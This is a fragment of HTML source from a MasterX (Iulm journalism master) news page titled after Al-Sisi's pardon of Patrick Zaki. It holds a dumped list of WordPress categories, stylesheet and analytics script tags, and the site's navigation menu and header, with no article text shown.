del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1001)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1001)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4030)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4030)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2116)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2116)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2394)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2394)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/posts/91640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=91640' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fal-sisi-grazia-patrick-zaki-tornera-presto-in-italia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fal-sisi-grazia-patrick-zaki-tornera-presto-in-italia%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-91640 single-format-image wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Al-Sisi grazia Patrick Zaki: tornerà presto in Italia</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
